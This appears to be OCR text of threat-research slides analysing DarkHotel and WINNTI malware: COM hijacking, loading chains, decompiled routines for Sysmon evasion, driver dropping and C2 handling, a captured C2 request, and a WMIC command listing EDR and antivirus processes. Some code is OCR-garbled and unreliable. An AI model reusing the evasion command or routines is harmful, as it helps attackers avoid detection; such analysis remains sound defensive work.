

## NGAV, EDR?

WMIC Process Where "Caption Like '%hpe%' OR Caption Like '%tan%' OR Caption Like '%sysmon%' OR Caption Like '%endpoint%' OR Caption Like '%falcon%' OR Caption Like '%cb.exe' OR Caption Like '%almon.exe' OR Caption Like '%cylance%' OR Caption Like '%avguix%' OR Caption Like '%ragent%' OR Caption Like '%xagt%' OR Caption Like '%defend%' OR Caption Like '%sgnmaster%' OR Caption Like '%swc\_%' OR Caption Like '%swi\_%' OR Caption Like '%SAVAdminService%' OR Caption Like '%SISI%'" Get Caption,ExecutablePath

## **DarkHotel**

## Matryoshka Attack



## qmjg.db



Registered as COM in-process server (DLL). = COM Hijacking This file just launches another DLL "scrobi.db"

### scrobi.db

```
if (v2 == 6)switch (\forall 3)case 0:
      sub 10004120(a1, 100, (const char *)L"%s", L"WindowVISTA");
      return 1;
    case 1:
      sub 10004120(a1, 100, (const char *)L"%s", L"Window7");
      return 1:
    case 2:
      sub 10004120(a1, 100, (const char *) L"\s", L"Window8");
      return 1;
    case 3:
      sub 10004120(a1, 100, (const char *)L"%s", L"Window8.1");
      return 1;
else if (v2 == 10)sub 10004120(a1, 100, (const char *)L"%s", L"Window10");
  return 1;
```
Code similarity of OS Check with 360 Security's DarkHotel Research Report [5]

### scrobi.db thread workers



GET /11759459/0/2b564fc0/0/ HTTP/1.1

User-Agent: myagent

Referer:<04part2\_00>iBIGf;Fn]vJAv#1~O¥1BFs`:4,fYi=zO=0D]x Qbajj(ifbzg¥X-

.L";(<oz9g'I`ITD{X#\_^?gf).M0Aes@5zd?sZt<~,od'A5=r2,HnqqHJ y`<NVy6<Al8.p@Y?\$l?AP^b@Ene~@b5A'8YafMG1{I{FA¥9Zk/i8

Host: c.<redacted>.com

## Final Payload ?



Call UuidCreateSequential to get MAC address and use it to make download bmp file name

```
= Only target can download
```
# WINNTI

## Matryoshka Unique DLL Loading Chain



4. Decrypted WINNTI Payload is Injected into svchost.exe

## Sysmon Check

}

• Check Sysmon.exe Running • If yes, filters sysmon event writing. \_\_int64 SysmonChk\_OpenProc\_WriteF\_\_() { unsigned int v0; // ebx \_\_int64 v1; // rbx if ( (unsigned int)GetVersionEX\_\_() < 4 ) return 0i64; v0 = Sysmoncheck\_\_((\_\_int64)**"sysmon.exe"**, 0); if ( v0 ) { if ( !(unsigned int)**OpenEventCloseHandle** (( \_\_int64)"Global¥¥BFE\_Notify\_Event\_{65a097fe-6102-446a-9f9c-55dfc3f411016}") WriteFBySwith\_OpenProc\_CreateThread\_\_\_(v0, (\_\_int64)qword\_225BC80, (unsigned \_\_int64)&unk\_16000, 0i64, 0, 1u); v1 = CreateEvent1 (( int64)"Global¥¥BFE\_Notify\_Event {65a097fe-6102-446a-9f9c-55dfc3f411014}"); kernel32\_Sleep(5000i64); if ( v1 ) ((void (\_\_fastcall \*)(\_\_int64))kernel32\_CloseHandle)(v1); } return 0i64; \_\_int64 \_\_fastcall **OpenEventCloseHandle\_\_**(\_\_int64 BFE\_Event\_\_) {  $int64$  handle0; // rax handle0 = kernel32 OpenEventA $(1i64, 0i64, BFE$  Event  $):$ if ( handle0 ) { ((void (\_\_fastcall \*)(\_\_int64))kernel32\_CloseHandle)(handle0); handle $0 = 1$ i64; } return handle0; }

## WINNTI RAT Identification

```
if (v2 > 3)
 {
 v4 = 40960; //Size
 v5 = &MZ01; // Driver for 7 or above x64
 }
else
 {
 v4 = 22016; //Size
 v5 = &MZ02; // Driver for 2003 or below
 }
My_Create_WriteFile(v5, v4, v9);
My_Load_Driver(( int64)v9, ( int64)&v7); // RegCreateKey(%Service), NtLoadDriver(), RegDeleteKey()
kernel32_SetFileAttributesA(v9, 128);
kernel32_DeleteFileA(v9);
```

```
v2 = sub_18003E A40(a1);if ( v2 )
 {
 if ( v3 != 16 || (v4 = *(_BYTE *)(v1 + 1)) != 0 && v4 != 2 || v1 & 3 )
  {
  My_Failed((__int64)"A at L %d¥n", 564i64); //Failure Debug Msg?
   sub_18002785C(0i64);
  }
```
## WINNTI Kernel Driver

- Dropped by RAT module (in svchost.exe)
- Uses ¥¥Device¥¥NULL to communicate with RAT module
- Kernel Driver is Packet Capturing Base



## WINNTI Kernel Driver with Payload in Userland



WINNTI Network Driver is Digitally Signed Mostly with Other Victim Certificate

## WINNTI Command & Control



```
switch ( (int64)(int)a3)
£.
 case Oi64:
    LODWORD(result) = bind(a1, a2, 16i64, 0xFFFFFFFF164);
    break;
  case 1i64:
   \sqrt{9} = 16;v10 = 0i64;v11 = 0;v12 = 0;v13 = 0;if ( a2 && &v9 )
    \left\{ \cdot \right\}*(_int64 *)((char *)&v10 + 1) = *(_QWORD *)(a2 + 2);
      *(int *)((char *)&v11 + 1) = *( DWORD *)(a2 + 10);
      *( int16 *) ((char *) \text{sv12} + 1) = *((WORD *) a2 + 7);
      LOBYTE (v10) = *a2;LODWORD (result) = My WSAGetOver Recv CONOUT (a1, ( int64) \text{ev9};
    \rightarrowelse
    €
      LODWORD (result) = My WSAGetOver Recv CONOUT (a1, 0i64);
    \rightarrowbreak;
  case 2i64:
  case 3i64:
   v9 = 16;v10 = 0i64;
```
## WINNTI Long Persistence (VT sample Aug 2018)

